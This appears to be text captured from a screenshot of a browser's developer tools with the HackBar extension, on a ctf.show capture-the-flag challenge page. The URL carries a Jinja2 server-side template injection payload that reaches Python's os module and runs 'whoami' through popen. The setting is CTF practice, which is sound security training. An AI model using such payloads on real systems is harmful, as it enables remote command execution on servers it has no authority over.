 root
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://00ef842a-3266-4bfd-8cd4-46f18255c39e.challenge.ctf.show/
?name={{().__class__.__bases__[0].__subclasses__()[80].__init__.__globals__.__import__('os').popen('whoami').read()}}